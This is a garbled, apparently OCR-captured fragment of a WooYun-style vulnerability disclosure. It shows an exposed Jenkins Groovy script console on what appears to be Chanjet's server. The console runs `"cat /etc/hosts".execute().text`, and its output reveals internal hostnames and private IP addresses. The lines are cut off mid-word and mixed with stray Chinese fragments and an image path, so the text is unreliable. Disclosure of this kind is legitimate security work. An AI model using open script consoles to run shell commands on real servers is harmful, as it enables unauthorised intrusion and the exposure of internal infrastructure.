 17/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagn
the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.mo
1 println "cat /etc/hosts".execute().text
务
Result
畅捷通主域名
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.21.60.31 mirror.chanjet.com
10.21.60.180 uat-03
www.wooyun.org